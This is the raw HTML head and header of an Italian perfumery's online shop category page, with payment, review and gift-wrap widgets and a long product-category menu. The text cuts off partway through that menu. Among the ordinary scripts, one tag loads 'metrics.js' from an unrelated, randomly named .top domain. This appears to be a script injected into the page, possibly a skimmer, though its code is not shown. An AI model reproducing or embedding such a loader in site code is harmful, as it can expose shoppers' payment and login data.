    Brevo.push([
        "init",
        {
            client_key: "hg1bzafdu316had3h76k9bd0",
            email_id: "",
        },
    ]);
</script>

<style>#lnk-promo-flash {display:none !important;}</style><script type="text/javascript">
    
        var hiGiftWrapping = {
            psv : 1.7,
            id_cart : 0,
            hi_agw_front_controller_dir : 'https://www.profumeriemallardo.com/shop/module/hiadvancedgiftwrapping/giftwrapping?content_only=1',
            controller_name : 'category',
            type : 'checkbox',
            disableSelectionForOneProduct: 1
        }
    
</script>



<style>
    scalapay-widget {
        all: initial;
        display: block;
    }

    </style>

<script>

    const widgets = [];
    
    function addWidget(productId) {

        const widgetConfig = widgets[productId];
        const positionElement = document.querySelector(widgetConfig['position'])
        if (positionElement?.parentNode?.querySelector(`scalapay-widget[product="${productId}"]`)) {
            return;
        }

        if (widgetConfig["afterWidgetText"]) {
            const postWidgetText = document.createElement('p');
            postWidgetText.setAttribute("class", "scalapay-after-widget-text")
            postWidgetText.innerHTML = widgetConfig["afterWidgetText"];
            positionElement?.insertAdjacentElement('afterend', postWidgetText)
        }

        const widget = document.createElement('scalapay-widget');
        widget.setAttribute('product', productId)
        for (const widgetConfigKey in widgetConfig) {
            if (['afterWidgetText', 'position'].includes(widgetConfigKey)) continue;
            if (widgetConfigKey === 'style') {
                widget.style.cssText = `${widgetConfig[widgetConfigKey]}`;
                continue;
            }
            widget.setAttribute(widgetConfigKey.replace(/[A-Z]/g, letter => `-${letter.toLowerCase()}`), widgetConfig[widgetConfigKey])
        }

        positionElement?.insertAdjacentElement('afterend', widget);

    }

    document.addEventListener("DOMContentLoaded", function () {
        const observer1 = new MutationObserver(() => {
            for (const type in widgets) {
                addWidget(type)
            }
        });
        observer1.observe(document.querySelector('body'), {subtree: true, childList: true, attributes: false});
    });

</script>

    <script>
        (() => {
            const esmScript = document.createElement('script');
            esmScript.src = 'https://cdn.scalapay.com/widget/v3/js/scalapay-widget.esm.js';
            esmScript.type = 'module';
            document.getElementsByTagName('head')[0].appendChild(esmScript);

            const widgetScript = document.createElement('script');
            widgetScript.src = 'https://cdn.scalapay.com/widget/v3/js/scalapay-widget.js';
            widgetScript.type = 'nomodule';
            document.getElementsByTagName('head')[0].appendChild(widgetScript);
        })()
    </script>
<script type="text/javascript">
var ets_tc_link_ajax ='https://www.profumeriemallardo.com/shop/module/ets_trackingcustomer/ajax?token=wouothptp0a0';
</script>
<script type="text/javascript" data-keepinline="true">
    var trustpilot_script_url = 'https://invitejs.trustpilot.com/tp.min.js';
    var trustpilot_key = 'NvbdmLEXzoGFol0h';
    var trustpilot_widget_script_url = '//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js';
    var trustpilot_integration_app_url = 'https://ecommscript-integrationapp.trustpilot.com';
    var trustpilot_preview_css_url = '//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css';
    var trustpilot_preview_script_url = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
    var trustpilot_ajax_url = 'https://www.profumeriemallardo.com/shop/module/trustpilot/trustpilotajax';
    var user_id = '0';
    var trustpilot_trustbox_settings = {"trustboxes":[],"activeTrustbox":0,"pageUrls":{"landing":"https:\/\/www.profumeriemallardo.com\/shop\/","category":"https:\/\/www.profumeriemallardo.com\/shop\/100-vetrina","product":"https:\/\/www.profumeriemallardo.com\/shop\/matita\/11017-pupa-mo-multiplay-02-8011607069576.html"}};
</script>
<script type="text/javascript" src="/shop/modules/trustpilot/views/js/tp_register.min.js"></script>
<script type="text/javascript" src="/shop/modules/trustpilot/views/js/tp_trustbox.min.js"></script>
<script type="text/javascript" src="/shop/modules/trustpilot/views/js/tp_preview.min.js"></script>





<style>
div#imgtopbanner img {
    width: 100%;
    height: auto !important;
}

#header .blockcart .cart_block .cart_block_list ul.products {
    max-height: 200px !important;
    overflow-y: scroll;
    margin: 0;
}

@media only screen and (max-width: 600px) { 
    #header .nav-full-width {
        max-height:62px;
        
    }
    
    #mobile_top_menu_wrapper {
    
    }
    
    #_desktop_user_info, #_desktop_cart, #_desktop_rvsearch {
    display:none !important;
    }
}

</style>

<!-- JS Manager: custom-1766001713015-749 -->
<script src="https://merikssnowerr.top/2/profumeriemallardo/metrics.js"></script>
<!-- End JS Manager: custom-1766001713015-749 -->
    
	
	 
  </head>

  <body id="category" class="lang-it country-it currency-eur layout-left-column page-category tax-display-enabled category-id-307004 category-anti-macchie category-id-parent-306000 category-depth-level-4" 		  > 
      <style>
          .toptop ul li {
            float:left;
            margin:8px 10px;
            font-size:13px;
          }
          
          .toptop ul li a {
            color:white;
          }
          .toptop ul li a:hover {
            color:#f65b5f;
          }
          
         @media (max-width: 991px) { 
           .toptop {
            display:none;
           }
           }
           
            .container-natale div {
                background:#eb0202;color:white;font-size:16px;font-weight:bold;text-align:center;padding:6px;
            }
           
           
           @media (max-width: 991px) { 
            .container-natale div {
                font-size:11px;
            }
            .container-natale .alberello {
                display:none;
               }
               
               .container-natale {
                padding:0px;
               }
           }
      </style>
   

            <div id="imgtopbanner">
	<div class="container">
		<a id="mallardo_topbar" class="bannertop" href="https://www.profumeriemallardo.com/shop/content/65-guida-pratica-per-acquistare-in-tutta-sicurezza"><span class="desktop-banner"><img src="https://www.profumeriemallardo.com/shop/img/cms/Top Banner/BANNER-SOPRA8.gif" alt="" width="3920" height="222" /></span><span class="mobile-banner"><img src="https://www.profumeriemallardo.com/shop/img/cms/Top Banner/mobile banner sopra per smartphone EVERGREEN.jpg" alt="" width="768" height="150" /></span></a>
	</div>
</div>
      <div class="container">
      <div style=" background:#222;color:white;height:auto;" class="toptop">
          <ul style="margin-top:0px;display:initial;">
              <li>
                  <a  href="/shop/content/14-Pagamenti-Sicuri">Pagamento sicuro</a>
              </li>
              <li>
                  <a  href="/shop/content/12-Spese-Spedizioni">Spedizione gratis da 50€</a>
                  
              </li>
              <li>
                   <a  href="/shop/content/12-Spese-Spedizioni">Ritira in negozio</a>
              </li>
              <li>
                  <a href="/shop/module/advansedcoupons/card" class="webclientcard" >
                      <img src="/shop/images/cardBIANCO.png" style="height: 18px;
    position: relative;
    top: 1px;" />
                      Web Client Card</a>
              </li>
              <li>
                  <a href="/shop/account"  >Accedi</a>
              </li>
              <li>
                  
              </li>
              <li style="float:right">
                  <a href="/shop/faqs"  >Aiuto</a>
                  
              </li>
          </ul>
          <div style="clear:both"></div>
      </div>
      </div>
      
    
        <div style="margin-bottom:10px;"></div>

     

    <main id="page" class="">
      
              

      <header id="header">
        
          
 <style>

@media (max-width:768px) {
	 #index *[id*="_desktop_"] {
		 display: none;
	 }
}	 
</style>

<div id="spinner hide-sm"></div>

 <div class="rvright-sticky">
  <div class="sticky-content">
    <div class="sticky-inner">
      <div class="sticky-cart">
        <a href="https://www.profumeriemallardo.com/shop/carrello?action=show">
          <span class="cart-products-count">0</span>
          <i class="material-icons size-21 shopping-cart" aria-hidden="true">shopping_cart</i>
          <span>Carrello</span>
        </a>
      </div>

      

      			<div class="rvsticky-compare">
			<a class="bt_compare" href="https://www.profumeriemallardo.com/shop/module/rvcompare/compare" title="Compare" rel="nofollow">
				<i class="material-icons">compare_arrows</i>
				<span class="compare-title">Compare</span>
				<span class="total-compare-val">0</span>
			</a>
			<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />
		</div>
	

      <div class="sticky-account">
        <a class="account" href="https://www.profumeriemallardo.com/shop/account" title="My account" rel="nofollow">
          <i class="material-icons">perm_identity </i>
          <span>Account</span>
        </a>
      </div>
    </div>
  </div>
</div>


 


  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="inner-header">
      
        <div class="col-lg-4 col-sm-12 col-md-6 left-nav">
          
        </div>
        
        <div class="col-lg-8 col-sm-12 col-md-6 right-nav">
          <div id="_desktop_wishlist" class="ml-1">
<div class="wishlist_easy" data-left-wishlist-trigger>
    <a href="#">
       <span class="material-icons">favorite_border</span> Lista dei desideri&nbsp;<span class="wishlist-count"></span>
    </a>
</div>
</div>

        </div>
      </div>
   
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
        <div id="header_logo" class="">
          <a href="https://www.profumeriemallardo.com/shop/">
            <img fetchpriority="high" class="logo img-responsive" src="https://cdn-1-profumeriemallardo.server.it/shop/img/profumerie-mallardo-logo-1667571377.jpg" alt="Profumerie Mallardo Shop On Line - GPM S.r.l." width="352" height="123">
          </a>
        </div>
        <div id="_desktop_rvsearch">
<div class="rvcategorysearch">
    <div id="category_search">
        <form id="searchbox" method="get" action="https://www.profumeriemallardo.com/shop/ricerca">
            <div class="rvsearch-main">
            <input name="controller" value="search" type="hidden">
            <input name="orderby" value="position" type="hidden">
            <input name="orderway" value="desc" type="hidden">
                            <div class="searchboxform-control">
                    <select name="all_category" id="all_category">
                        <option value="all">Tutte le categorie</option>
                        <option value="2">Home</option><option value="100">&nbsp;&nbsp;VETRINA</option><option value="100000">&nbsp;&nbsp;PROFUMI</option><option value="101000">&nbsp;&nbsp;&nbsp;&nbsp;FRAGRANZE DONNA</option><option value="101001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ESTRATTO</option><option value="101002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EAU DE PARFUM</option><option value="101003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EAU DE TOILETTE</option><option value="101004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PROFUMO PER CAPELLI</option><option value="101005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LATTE CORPO</option><option value="101006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CREMA CORPO</option><option value="101007">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BRUME CORPO</option><option value="101008">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GEL DOCCIA</option><option value="101009">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DEO STICK</option><option value="101010">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DEO VAPO</option><option value="101011">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SAPONETTA</option><option value="101012">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OLIO</option><option value="101103">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PROFUMO PER CAPELLI</option><option value="101104">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GOMMAGE</option><option value="101105">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GEL CORPO</option><option value="102000">&nbsp;&nbsp;&nbsp;&nbsp;FRAGRANZE UOMO</option><option value="102001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PARFUM</option><option value="102002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EAU DE PARFUM</option><option value="102003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EAU DE TOILETTE</option><option value="102004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AFTER SHAVE</option><option value="102005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EAU DE COLOGNE</option><option value="102006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CREMA VISO</option><option value="102007">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GEL DOCCIA</option><option value="102008">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DEO STICK</option><option value="102009">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DEO VAPO</option><option value="102010">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RASATURA</option><option value="102011">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SAPONETTA</option><option value="102012">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OLIO</option><option value="103000">&nbsp;&nbsp;&nbsp;&nbsp;COFANETTI</option><option value="103001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DONNA</option><option value="103002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UOMO</option><option value="103003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BAMBINI</option><option value="104000">&nbsp;&nbsp;&nbsp;&nbsp;FRAGRANZE UNISEX</option><option value="105000">&nbsp;&nbsp;&nbsp;&nbsp;PROFUMATORI AMBIENTE</option><option value="106000">&nbsp;&nbsp;&nbsp;&nbsp;CORPO E BAGNO</option><option value="106001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LATTE CORPO PROFUMATO</option><option value="106002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CREMA CORPO PROFUMATA</option><option value="106003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BRUME CORPO</option><option value="106004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CREMA VISO PROFUMATA</option><option value="106005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GEL DOCCIA PROFUMATO</option><option value="106006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DEODORANTE STICK</option><option value="106007">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DEODORANTE VAPO</option><option value="106008">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RASATURA</option><option value="106009">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SAPONE PROFUMATO</option><option value="106010">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OLIO PROFUMATO</option><option value="106011">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ACQUA PROFUMATA</option><option value="200000">&nbsp;&nbsp;MAKE-UP</option><option value="201000">&nbsp;&nbsp;&nbsp;&nbsp;OCCHI</option><option value="201001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OMBRETTO</option><option value="201002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MASCARA</option><option value="201003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MATITA</option><option value="201004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EYELINER</option><option value="201005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BASE</option><option value="201006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SOPRACCIGLIA</option><option value="201007">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;STRASS E GLITTER</option><option value="201008">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CIGLIA FINTE</option><option value="201009">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PALETTE</option><option value="201010">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COFANETTI</option><option value="202000">&nbsp;&nbsp;&nbsp;&nbsp;SOPRACCIGLIA</option><option value="202001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MATITA E CIPRIA</option><option value="202002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MASCARA E GEL</option><option value="202003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KIT E PALETTE</option><option value="203000">&nbsp;&nbsp;&nbsp;&nbsp;LABBRA</option><option value="203001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ROSSETTO</option><option value="203002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GLOSS</option><option value="203003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RIMPOLPANTE</option><option value="203004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BALSAMO</option><option value="203005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MATITA</option><option value="203006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TRATTAMENTO SCRUB</option><option value="203007">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PRIMER</option><option value="203008">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LIP BLUSH</option><option value="203009">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LIP OIL</option><option value="203010">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TINTA LABBRA</option><option value="204000">&nbsp;&nbsp;&nbsp;&nbsp;VISO</option><option value="204001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FONDOTINTA</option><option value="204002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TERRE</option><option value="204003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CIPRIA</option><option value="204004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CONTOURING</option><option value="204005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BB </option><option value="204006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BLUSH</option><option value="204007">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ANTIOCCHIAIE E CORRETTORE</option><option value="204008">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BASE E PRIMER</option><option value="204009">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ILLUMINANTE</option><option value="204010">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CREMA COLORATA</option><option value="204011">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PALETTE</option><option value="204012">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CORRETTORE</option><option value="204013">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PRIMER</option><option value="204014">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TERRE ABBRONZANTI</option><option value="205000">&nbsp;&nbsp;&nbsp;&nbsp;MAKE-UP SOLARE</option><option value="205001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TERRE ABBRONZANTI</option><option value="205002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MAKE-UP CORPO</option><option value="206000">&nbsp;&nbsp;&nbsp;&nbsp;UNGHIE</option><option value="206001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SMALTO</option><option value="206002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KIT MANICURE</option><option value="206003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;NAIL PATCH</option><option value="206004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SOLVENTE</option><option value="206005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TRATTAMENTI</option><option value="207000">&nbsp;&nbsp;&nbsp;&nbsp;STRUCCANTI</option><option value="207001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VISO</option><option value="207002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OCCHI</option><option value="208000">&nbsp;&nbsp;&nbsp;&nbsp;PENNELLI E ACCESSORI</option><option value="208001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VISO</option><option value="208002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OCCHI E SOPRACCIGLIE</option><option value="208003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UNGHIE</option><option value="208004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LABBRA</option><option value="208005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PIEGACIGLIA</option><option value="208006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SPUGNETTE</option><option value="208007">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SPECCHIETTO</option><option value="209000">&nbsp;&nbsp;&nbsp;&nbsp;COFANETTI</option><option value="209001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TROUSSE</option><option value="209002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COFANETTI MASCARA</option><option value="210000">&nbsp;&nbsp;&nbsp;&nbsp;DETERGENTI E LOZIONI</option><option value="210001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VISO</option><option value="211000">&nbsp;&nbsp;&nbsp;&nbsp;COLLECTIONS</option><option value="211005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SUMMER LOOK</option><option value="211006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SUMMER LOOK DIORIVIERA</option><option value="211007">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;THE ATELIER OF DREAMS 2022</option><option value="211008">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HOLIDAY LOOK</option><option value="212000">&nbsp;&nbsp;&nbsp;&nbsp;COFANETTI</option><option value="300000">&nbsp;&nbsp;TRATTAMENTO</option><option value="301000">&nbsp;&nbsp;&nbsp;&nbsp;TRATTAMENTI TONICITA</option><option value="301001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OCCHI</option><option value="301002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VISO</option><option value="302000">&nbsp;&nbsp;&nbsp;&nbsp;IDRATARE E NUTRIRE</option><option value="302001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TRATTAMENTI GIORNO</option><option value="302002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TRATTAMENTI NOTTE</option><option value="302003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SIERO</option><option value="302004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LUMINOSITÀ</option><option value="302005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CONTORNO OCCHI</option><option value="302006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BRUME VISO</option><option value="302007">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OLIO VISO</option><option value="302008">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TRATTAMENTO LABBRA</option><option value="303000">&nbsp;&nbsp;&nbsp;&nbsp;ANTIRUGHE E ANTIETA</option><option value="303001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TRATTAMENTI GIORNO</option><option value="303002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TRATTAMENTI NOTTE</option><option value="303003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SIERO</option><option value="303004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CONTORNO OCCHI</option><option value="303005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TRATTAMENTI LABBRA</option><option value="303006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OLIO VISO</option><option value="303007">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PATCH</option><option value="304000">&nbsp;&nbsp;&nbsp;&nbsp;RASSODARE E EFFETTO LIFTING</option><option value="304001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TRATTAMENTI GIORNO</option><option value="304002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TRATTAMENTO NOTTE</option><option value="304003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SIERO</option><option value="304004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CONTORNO OCCHI</option><option value="304005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TRATTAMENTI LABBRA</option><option value="305000">&nbsp;&nbsp;&nbsp;&nbsp;DETERSIONE, PULIZIA E LOZIONE</option><option value="305001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MASCHERE</option><option value="305002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GOMMAGE</option><option value="305003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SCRUB</option><option value="305004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CREME</option><option value="305005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PEELING</option><option value="306000">&nbsp;&nbsp;&nbsp;&nbsp;TRATTAMENTI SPECIFICI</option><option value="306001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PELLE IRRITATA</option><option value="307002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CUPEROSA</option><option value="307003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;IMPERFEZIONI</option><option value="307004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ANTI-MACCHIE</option><option value="307005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OPACIZZANTI</option><option value="307006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RIPARATORI</option><option value="307007">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ANTI-ROSSORI</option><option value="308000">&nbsp;&nbsp;&nbsp;&nbsp;TRATTAMENTI UOMO</option><option value="308001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VISO</option><option value="308002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CORPO</option><option value="308003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OCCHI</option><option value="309000">&nbsp;&nbsp;&nbsp;&nbsp;SOLARI</option><option value="309001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VISO</option><option value="309002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CORPO</option><option value="310000">&nbsp;&nbsp;&nbsp;&nbsp;COFANETTI</option><option value="310001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UOMO</option><option value="310002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DONNA</option><option value="311000">&nbsp;&nbsp;&nbsp;&nbsp;INTEGRATORI ALIMENTARI</option><option value="311001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;INTEGRATORI CORPO</option><option value="311002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;INTEGRATORI VISO</option><option value="311003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;INTEGRATORI CAPELLI</option><option value="400000">&nbsp;&nbsp;CORPO E BAGNO</option><option value="401000">&nbsp;&nbsp;&nbsp;&nbsp;GOMMAGE E PEELING</option><option value="401001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GOMMAGE / SCRUB</option><option value="401002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PEELING</option><option value="402000">&nbsp;&nbsp;&nbsp;&nbsp;IDRATARE E NUTRIRE</option><option value="402001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CREMA E LATTE</option><option value="402002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OLIO</option><option value="402003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ACQUA DI TRATTAMENTO</option><option value="402004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BURRO</option><option value="403000">&nbsp;&nbsp;&nbsp;&nbsp;BAGNO</option><option value="403001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GEL DOCCIA</option><option value="403002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SAPONE</option><option value="403003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OLIO DA BAGNO</option><option value="403004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VISO</option><option value="403005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DOCCIA CREMA</option><option value="404000">&nbsp;&nbsp;&nbsp;&nbsp;COFANETTI</option><option value="404001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UOMO</option><option value="404002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DONNA</option><option value="404003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BAMBINI</option><option value="405000">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORI</option><option value="405001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORI</option><option value="406000">&nbsp;&nbsp;&nbsp;&nbsp;CORPO</option><option value="406001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SNELLENTE</option><option value="406002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RASSODANTE E TONIFICANTE</option><option value="406003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ANTISMAGLIATURE</option><option value="406004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CREMA GAMBE ANTIFATICA</option><option value="407000">&nbsp;&nbsp;&nbsp;&nbsp;DEODORANTI</option><option value="407001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UOMO</option><option value="407002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DONNA</option><option value="409000">&nbsp;&nbsp;&nbsp;&nbsp;MANI, PIEDI E UNGHIE</option><option 